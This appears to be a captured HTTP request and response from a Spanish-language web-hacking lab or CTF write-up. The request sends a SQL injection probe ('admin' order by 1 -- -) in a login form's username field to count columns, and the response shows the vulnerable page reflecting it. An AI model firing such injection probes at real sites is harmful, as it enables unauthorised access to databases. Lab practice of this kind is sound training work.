 Request
Pretty Raw Hex
\n
POST /home.php HTTP/1.1
Host: connectx.bbl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://connectx.bbl
Sec-GPC: 1
Connection: keep-alive
Referer: http://connectx.bbl/home.php
Cookie: PHPSESSID=0brt15of8r4sf684psl611e7ii
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin' order by 1 -- -
Límite de columnas
Response
Pretty Raw Hex Render
ConnectX
Foto Perfil
¡ Bienvenido, test !
¿Qué te gustaría compartir hoy?
Escribe tu texto...
SUBIR POST RESETEAR
Posts admin FILTRAR
Posts de admin' order by 1 -- -
Buenas!, soy el usuario admin y nadie puede entrar en mi sistema ya que está súper securizado
Kike solo sabe usar ChatGPT y lo peor es que se cree mejor que nadie